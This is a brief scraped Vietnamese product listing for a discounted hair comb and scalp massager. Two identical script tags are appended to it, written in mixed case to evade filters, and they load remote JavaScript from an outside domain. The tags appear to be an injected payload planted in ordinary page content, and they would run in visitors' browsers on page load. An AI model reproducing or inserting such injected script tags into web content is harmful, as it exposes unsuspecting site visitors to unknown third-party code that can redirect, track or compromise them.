 Giảm giá [Mã giảm 44%] Lược Chải Tóc Gỡ Rối - Massage Da Đầu Chuyên Dụng TỘC Natural. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 